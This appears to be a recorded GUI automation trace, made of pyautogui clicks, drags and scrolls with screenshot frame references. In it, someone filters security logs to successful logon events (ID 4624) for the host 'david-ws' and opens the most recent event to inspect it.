
pyautogui.moveTo(416, 387)

pyautogui.doubleClick(422, 386)
pyautogui.click(536, 177)

# Filter the results' Activity column to show only 4624 successful logon events.
pyautogui.moveTo(545, 578); pyautogui.dragTo(536, 578)
pyautogui.moveTo(539, 578); pyautogui.dragTo(581, 577)

pyautogui.click(835, 328)

pyautogui.click(834, 393)
pyautogui.click(834, 407)

# Filter the logon results' Computer column to show only events from david-ws.
pyautogui.click(888, 308)

pyautogui.scroll(-8, 701, 470)

pyautogui.moveTo(544, 578); pyautogui.dragTo(588, 581)

pyautogui.moveTo(588, 581); pyautogui.dragTo(638, 583)

pyautogui.click(855, 324)

pyautogui.click(854, 393)
pyautogui.click(855, 448)

# Expand the most recent david-ws logon event and examine its details before collapsing it.
pyautogui.click(540, 341)

pyautogui.scroll(-5, 599, 408)

pyautogui.scroll(-4, 625, 420)

pyautogui.scroll(-5, 646, 422)

pyautogui.scroll(-4, 657, 455)
